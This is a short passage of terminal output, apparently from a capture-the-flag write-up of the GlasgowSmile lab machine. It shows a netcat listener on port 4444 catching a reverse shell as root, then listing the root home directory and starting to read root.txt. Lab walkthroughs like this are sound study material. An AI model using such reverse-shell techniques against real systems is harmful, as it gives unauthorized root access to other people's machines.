 listening on [any] 4444 ...
192.168.189.134: inverse host lookup failed: Unknown host
connect to [192.168.189.129] from (UNKNOWN) [192.168.189.134] 53226
bash: cannot set terminal process group (3610): Inappropriate ioctl for device
bash: no job control in this shell
root@glasgowsmile:~# ls -la
ls -la
total 48
drwx------  3 root root 4096 Jun 16 13:23 .
drwxr-xr-x 18 root root 4096 Jun 13 12:44 ..
-rw-------  1 root root    7 Jun 27 20:17 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rwxr-x--x  1 root root  867 Jun 16 13:23 .clean.sh
drwxr-xr-x  3 root root 4096 Jun 13 13:12 .local
-rw-------  1 root root 3862 Jun 15 04:07 .mysql_history
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r-----  1 root root 1863 Jun 14 15:07 root.txt
-rw-r--r--  1 root root   66 Jun 13 15:52 .selected_editor
-rw-r--r--  1 root root  165 Jun 13 13:11 .wget-hsts
-rw-r--r--  1 root root   24 Jun 16 13:18 whoami
root@glasgowsmile:~# cat root.txt
cat root.txt